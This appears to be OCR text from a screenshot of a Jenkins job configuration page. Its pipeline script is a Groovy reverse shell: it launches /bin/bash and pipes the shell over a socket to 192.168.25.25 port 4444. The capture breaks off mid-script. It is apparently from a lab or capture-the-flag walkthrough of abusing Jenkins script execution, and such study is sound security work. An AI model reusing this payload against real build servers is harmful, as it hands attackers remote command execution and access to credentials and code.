 192.168.25.75:8080/job/build_047119/configure 120%
General Build Triggers Advanced Project Options Pipeline
Pipeline
Definition Pipeline script
Script
1 node {
2 String host = "192.168.25.25";
3 int port = 4444;
4 String cmd = "/bin/bash";
5 Process p =  new ProcessBuilder(cmd).redirectErrorStream(true).start();
6 Socket s =  new Socket(host, port);
7 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
8 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
9 while (!s.isClosed()) {
10 while (pi.available() > 0)so.write(pi.read());
11 while (pe.available() > 0)so.write(pe.read());
12 while (si.available() > 0)po.write(si.read());
13 so.flush();
14 po.flush();
15 Thread.sleep(50);
16 try {
Use Groovy Sandbox
Pipeline Syntax